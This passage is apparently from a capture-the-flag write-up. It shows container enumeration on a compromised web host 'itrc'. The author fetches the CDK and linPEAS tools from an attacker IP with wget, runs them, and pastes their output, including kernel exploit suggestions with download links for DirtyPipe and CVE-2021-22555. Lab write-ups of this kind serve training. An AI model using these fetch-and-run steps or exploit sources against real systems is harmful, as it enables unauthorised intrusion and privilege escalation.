CDK
Automatically enumerating the Docker container after performing the basic system enumeration
www-data@itrc:/var/tmp$ wget http://10.10.14.172/cdk && chmod 755 ./cdk
--2024-08-04 13:44:28-- http://10.10.14.172/cdk
Connecting to 10.10.14.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12021760 (11M) [application/octet-stream]
Saving to: 'cdk'
cdk 100%[===================>] 11.46M 2.13MB/s in 7.6s
2024-08-04 13:44:36 (1.50 MB/s) - 'cdk' saved [12021760/12021760]Delivery complete
www-data@itrc:/var/tmp$ ./cdk evaluate --full
./cdk evaluate --full
CDK (Container DucK)
CDK Version(GitCommit): 306f3ced50188ab2c41e0e924c1cde35ecbb520d
Zero-dependency cloudnative k8s/docker/serverless penetration toolkit by cdxy & neargle
Find tutorial, configuration and use-case in https://github.com/cdk-team/CDK/
[ Information Gathering - System Info ]
2024/08/04 13:48:18 current dir: /var/tmp
2024/08/04 13:48:18 current user: www-data uid: 33 gid: 33 home: /var/www
2024/08/04 13:48:18 hostname: itrc
2024/08/04 13:48:18 debian debian 12.6 kernel: 5.15.0-117-generic
2024/08/04 13:48:18 Setuid files found:
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/su
/usr/bin/umount
/bin/chfn
/bin/chsh
/bin/gpasswd
/bin/mount
/bin/newgrp
/bin/passwd
/bin/su
/bin/umount
[ Information Gathering - Services ]
2024/08/04 13:48:18 service found in process:
16 1 sshd
2024/08/04 13:48:18 service found in process:
74 16 sshd
2024/08/04 13:48:18 service found in process:
80 74 sshd
2024/08/04 13:48:18 service found in process:
85 16 sshd
2024/08/04 13:48:18 service found in process:
96 85 sshd
2024/08/04 13:48:18 service found in process:
126 99 ssh
2024/08/04 13:48:18 service found in process:
127 16 sshd
2024/08/04 13:48:18 service found in process:
141 127 sshd
2024/08/04 13:48:18 service found in process:
19370 81 ssh
2024/08/04 13:48:18 service found in process:
19371 16 sshd
2024/08/04 13:48:18 service found in process:
38340 16 sshd
2024/08/04 13:48:18 service found in process:
38350 38340 sshd
2024/08/04 13:48:18 service found in process:
39384 38351 ssh
2024/08/04 13:48:18 service found in process:
39385 16 sshd
2024/08/04 13:48:18 service found in process:
39441 16 sshd
2024/08/04 13:48:18 service found in process:
39453 39441 sshd
[ Information Gathering - Commands and Capabilities ]
2024/08/04 13:48:18 available commands:
curl,wget,find,ps,php,apt,dpkg,apache2,ssh,mysql,vi,capsh,mount,gcc,g++,make,base64,perl
2024/08/04 13:48:18 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 00000000a80425fb
CapAmb: 0000000000000000
Cap decode: 0x0000000000000000 =
[*] Maybe you can exploit the Capabilities below:
[ Information Gathering - Mounts ]
0:52 / / rw,relatime - overlay overlay rw,lowerdir=/var/snap/docker/common/var-lib-docker/overlay2/l/3WQ3C6GECW25FR2SN4RFOKG4TV:/var/snap/docker/common/var-lib-docker/overlay2/l/GP2MPJMKU22OWPG4FZ642VPEGN:/var/snap/docker/common/var-lib-docker/overlay2/l/FDOTGAULH5T2KZS73U5NVCQJE7:/var/snap/docker/common/var-lib-docker/overlay2/l/TXS4HPOORTF5GB3LD3GUHGIKNU:/var/snap/docker/common/var-lib-docker/overlay2/l/QUDTWNQJ6VTTIHYR3FJ66RIP4H:/var/snap/docker/common/var-lib-docker/overlay2/l/XGMH4FCGCCEHOVWFCGCIAIUFL5:/var/snap/docker/common/var-lib-docker/overlay2/l/WEJGILRODSNPHU4MQA77XPOQ3V:/var/snap/docker/common/var-lib-docker/overlay2/l/RBJZQPR7R6SFHLKPZZNBY2J6C2:/var/snap/docker/common/var-lib-docker/overlay2/l/RGEQAXVF3RA3D54HDHQ3YM222R:/var/snap/docker/common/var-lib-docker/overlay2/l/NJB5UWLNRM7TTUYTBGQDYDOJTS:/var/snap/docker/common/var-lib-docker/overlay2/l/5JIYXGSFAXXKG76JTAN5M4EMP6:/var/snap/docker/common/var-lib-docker/overlay2/l/PCFQXNILQUQLFUOSZSEIHXHUCE:/var/snap/docker/common/var-lib-docker/overlay2/l/QFWZU5S46PYXI3MHTFNZXHLAZT:/var/snap/docker/common/var-lib-docker/overlay2/l/6TBGSTDJSRQU7NLSHX5FISIRJH:/var/snap/docker/common/var-lib-docker/overlay2/l/JZY7BPDNCQUTLLYVVFZFZGL47M:/var/snap/docker/common/var-lib-docker/overlay2/l/XI7OWJQZNDDGF57OFLK2M5Z7MX:/var/snap/docker/common/var-lib-docker/overlay2/l/4IID2QRZFZQV55X5UDN3UBIUAD:/var/snap/docker/common/var-lib-docker/overlay2/l/PHLPFRA7SEH4HMYQNCPASBEZTB:/var/snap/docker/common/var-lib-docker/overlay2/l/2UL65KUF4CEQSYCFH5H2ENG54T:/var/snap/docker/common/var-lib-docker/overlay2/l/O2OKG6NS23V3DB52RENEJXY43O:/var/snap/docker/common/var-lib-docker/overlay2/l/PZGXH27372BMCIYRYAKO7NAVMG:/var/snap/docker/common/var-lib-docker/overlay2/l/RP4UCVPFMXCSZ3DH3AFOMXATWK:/var/snap/docker/common/var-lib-docker/overlay2/l/KL3O6O6EON2MTVGETTNOSE2R5G:/var/snap/docker/common/var-lib-docker/overlay2/l/TDK47B7SQWHVXX75FPUNSWLRJK:/var/snap/docker/common/var-lib-docker/overlay2/l/DICABLFM4JAFJE4OSULRHMK6B6:/var/snap/docker/common/var-lib-docker/overlay2/l/GCGZGYTD7JJKMMKTXMU4VSAKUL:/var/snap/docker/common/var-lib-docker/overlay2/l/YU5LMNWYJPZSDSCJZNTGIU4ADQ:/var/snap/docker/common/var-lib-docker/overlay2/l/2OY42OWJ7ERA3EILYQB6WLNKAG:/var/snap/docker/common/var-lib-docker/overlay2/l/IK6L5NKAW4OFH3WXJKPAPHXRBD:/var/snap/docker/common/var-lib-docker/overlay2/l/ROPDYYYMKBDNJUX3FLN57X3RRK:/var/snap/docker/common/var-lib-docker/overlay2/l/4NTUSHQPXQ3GQRZHCLGCYMLPT3:/var/snap/docker/common/var-lib-docker/overlay2/l/VATZW6OVAUYEQGRKOABFUKE4BP:/var/snap/docker/common/var-lib-docker/overlay2/l/3NELEOUYXRPWJCCH7PGUCSXV7H:/var/snap/docker/common/var-lib-docker/overlay2/l/OMGG22PGOJ2THUGLW6HSYQPDK4:/var/snap/docker/common/var-lib-docker/overlay2/l/XGUBHZ2IRM6PBPK6BCNMDY3EML:/var/snap/docker/common/var-lib-docker/overlay2/l/S3PZD4YUFU2MOVA3LQFWEL6NI2:/var/snap/docker/common/var-lib-docker/overlay2/l/VRVUHPW47AL32M6YC5SEYBC26N:/var/snap/docker/common/var-lib-docker/overlay2/l/3RUYILXHBY5HPM6ZZ5BBUHVWF2:/var/snap/docker/common/var-lib-docker/overlay2/l/CHIWKBIPR7ZXMWKCEECRW4GCE5:/var/snap/docker/common/var-lib-docker/overlay2/l/JZ2J3K3SDJ7RHHLR42KZWZ36ET:/var/snap/docker/common/var-lib-docker/overlay2/l/HT5UUGVJY25WZQX2MCIXK2HGYM:/var/snap/docker/common/var-lib-docker/overlay2/l/QE5BHXBGHN3EMLHHV5KOHXA3F7,upperdir=/var/snap/docker/common/var-lib-docker/overlay2/a0d2a2c45611874c37594c790addfce14618d81bee570969681a24766a966675/diff,workdir=/var/snap/docker/common/var-lib-docker/overlay2/a0d2a2c45611874c37594c790addfce14618d81bee570969681a24766a966675/work
0:62 / /proc rw,nosuid,nodev,noexec,relatime - proc proc rw
0:63 / /dev rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:64 / /dev/pts rw,nosuid,noexec,relatime - devpts devpts rw,gid=5,mode=620,ptmxmode=666
0:65 / /sys ro,nosuid,nodev,noexec,relatime - sysfs sysfs ro
0:28 / /sys/fs/cgroup ro,nosuid,nodev,noexec,relatime - cgroup2 cgroup rw,nsdelegate,memory_recursiveprot
0:56 / /dev/mqueue rw,nosuid,nodev,noexec,relatime - mqueue mqueue rw
0:66 / /dev/shm rw,nosuid,nodev,noexec,relatime - tmpfs shm rw,size=65536k,inode64
253:0 /var/snap/docker/common/var-lib-docker/containers/ef9c878c88f2b801920187028f0d536d2610efedd09aab83b7eeccedb9150c55/resolv.conf /etc/resolv.conf rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
253:0 /var/snap/docker/common/var-lib-docker/containers/ef9c878c88f2b801920187028f0d536d2610efedd09aab83b7eeccedb9150c55/hostname /etc/hostname rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
253:0 /var/snap/docker/common/var-lib-docker/containers/ef9c878c88f2b801920187028f0d536d2610efedd09aab83b7eeccedb9150c55/hosts /etc/hosts rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
0:62 /bus /proc/bus ro,nosuid,nodev,noexec,relatime - proc proc rw
0:62 /fs /proc/fs ro,nosuid,nodev,noexec,relatime - proc proc rw
0:62 /irq /proc/irq ro,nosuid,nodev,noexec,relatime - proc proc rw
0:62 /sys /proc/sys ro,nosuid,nodev,noexec,relatime - proc proc rw
0:62 /sysrq-trigger /proc/sysrq-trigger ro,nosuid,nodev,noexec,relatime - proc proc rw
0:67 / /proc/acpi ro,relatime - tmpfs tmpfs ro,inode64
0:63 /null /proc/kcore rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:63 /null /proc/keys rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:63 /null /proc/timer_list rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:68 / /proc/scsi ro,relatime - tmpfs tmpfs ro,inode64
0:69 / /sys/firmware ro,relatime - tmpfs tmpfs ro,inode64
[ Information Gathering - Net Namespace ]
container net namespace isolated.
[ Information Gathering - Sysctl Variables ]
2024/08/04 13:48:18 net.ipv4.conf.all.route_localnet = 0
[ Information Gathering - DNS-Based Service Discovery ]
error when requesting coreDNS: lookup any.any.svc.cluster.local. on 127.0.0.11:53: server misbehaving
error when requesting coreDNS: lookup any.any.any.svc.cluster.local. on 127.0.0.11:53: server misbehaving
[ Discovery - K8s API Server ]
2024/08/04 13:48:18 checking if api-server allows system:anonymous request.
err found while searching local K8s apiserver addr.:
err: cannot find kubernetes api host in ENV
api-server forbids anonymous request.
response:
[ Discovery - K8s Service Account ]
load K8s service account token error.:
open /var/run/secrets/kubernetes.io/serviceaccount/token: no such file or directory
[ Discovery - Cloud Provider Metadata API ]
2024/08/04 13:48:19 failed to dial Alibaba Cloud API.
2024/08/04 13:48:20 failed to dial Azure API.
2024/08/04 13:48:21 failed to dial Google Cloud API.
2024/08/04 13:48:22 failed to dial Tencent Cloud API.
2024/08/04 13:48:23 failed to dial OpenStack API.
2024/08/04 13:48:24 failed to dial Amazon Web Services (AWS) API.
2024/08/04 13:48:25 failed to dial ucloud API.
[ Exploit Pre - Kernel Exploits ]
2024/08/04 13:48:25 refer: https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[ Information Gathering - Sensitive Files ]
.dockerenv - /.dockerenv
/.bashrc - /etc/skel/.bashrc
/.bash_history - /var/www/.bash_history

[ Information Gathering - ASLR ]
2024/08/04 13:48:29 /proc/sys/kernel/randomize_va_space file content: 2
2024/08/04 13:48:29 ASLR is enabled.
[ Information Gathering - Cgroups ]
2024/08/04 13:48:29 /proc/1/cgroup file content:
0::/
2024/08/04 13:48:29 /proc/self/cgroup file added content (compare pid 1) :PEAS
Automatically enumerating the Docker container after performing the basic system enumeration
www-data@itrc:/var/tmp$ wget http://10.10.14.172/linpeas_CVE_check.sh && chmod 755 ./linpeas_CVE_check.sh
--2024-08-04 13:46:51-- http://10.10.14.172/linpeas_CVE_check.sh
Connecting to 10.10.14.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [text/x-sh]
Saving to: 'linpeas_CVE_check.sh'
linpeas_CVE_check.s 100%[===================>] 808.76K 3.30MB/s in 0.2s
2024-08-04 13:46:51 (3.30 MB/s) - 'linpeas_CVE_check.sh' saved [828172/828172]Delivery complete
 Executing PEAS
Executing PEAS
CVEs

╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loadedProtections

Container


Network


Installed Programs

Compilers


DB
SSH

 already enumerated
already enumerated